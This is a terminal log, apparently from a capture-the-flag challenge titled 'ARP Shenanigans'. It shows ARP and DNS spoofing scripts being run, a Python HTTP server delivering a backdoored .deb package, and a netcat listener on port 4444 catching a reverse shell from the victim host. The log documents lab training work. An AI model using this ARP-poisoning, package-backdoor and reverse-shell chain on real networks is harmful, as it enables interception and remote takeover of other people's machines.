 guest@f4675e0973a9:~/scripts$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.0.3] from (UNKNOWN) [10.6.6.35] 33396
guest@f4675e0973a9:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [09/Jan/2021 13:24:26] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
guest@f4675e0973a9:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
guest@f4675e0973a9:~/scripts$
guest@f4675e0973a9:~/scripts$ ./dns_resp.py
[+] DNS Spoofing
[+] Spoofing DNS now...
.
Sent 1 packets.
guest@f4675e0973a9:~/scripts$
13:24:38.480036 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:39.516029 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:40.559928 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:41.603968 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:42.640320 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:43.675863 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:44.715929 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:45.759952 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
13:24:46.791888 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
[Welcome] 0:ARP Shenanigans* "f4675e0973a9" 13:24 09-Jan-21